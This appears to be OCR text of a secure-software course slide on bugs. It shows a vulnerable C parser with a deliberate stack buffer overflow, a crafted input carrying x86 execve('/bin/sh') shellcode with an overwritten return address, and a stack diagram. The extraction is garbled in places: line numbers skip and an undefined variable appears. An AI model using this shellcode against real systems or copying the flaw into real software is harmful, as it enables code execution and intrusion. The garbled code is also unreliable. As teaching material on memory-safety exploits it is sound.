 parse.c
1:void copy_lower (char* in, char* out) {
2: int i = 0;
BREAK
while (in[i]!='\0' &&in[i]!='\n') {
4: out[i] = tolower(in[i]);
5: i++;
6: }
7: buf[i] ='\0';
8:}
9:int parse(FILE *fp) {
10: char buf[5], *url, cmd[128];
11: fread(cmd, 1, 256, fp);
12: int header_ok = 0;
.
.
19: url = cmd + 4;
20: copy_lower(url, buf);
BREAK
printf("Location is %s\n", buf);
2: return 0; }
23: /** main to load a file and run parse */
file
(input file)
GETAAAAAAAAAAAAAAAAAAAAAAAA\x64\xf7\xff
\xffAAAA\xeb\x1f\x5e
\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb
\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
shellcode
0xbffff764
0xbffff760 0x61616161 fp
0xbffff75c 0xfffff764 return address
0xbffff758 0x61616161 stack frame ptr
0xbffff74c 0x61616161 url
0xbffff748 0x61616161 header_ok
0xbffff744 0x61616161 buf[4]
0xbffff740 0x61616161 buf[3,2,1,0]
0xbffff73c 0x00000000 cmd[128,127,126,125
. . .
. . .
0xbffff7d8 0xfffff764 cmd[25,26,27,28]
. . .
. . .
0xbffff6c4 0x41414141 cmd[7,6,5,4]
0xbffff6c0 0x20544547 cmd[3,2,1,0]
0xbffff6b4 0xbffff740 out
0xbffff6b0 0xbffff6c4 in
0xbffff6ac 0x080485a2 return address
0xbffff6a8 0xbffff758 stack frame ptr
0xbffff69c 0x00000019 i
(Unallocated)
SecureSW FS23, #3 Bugs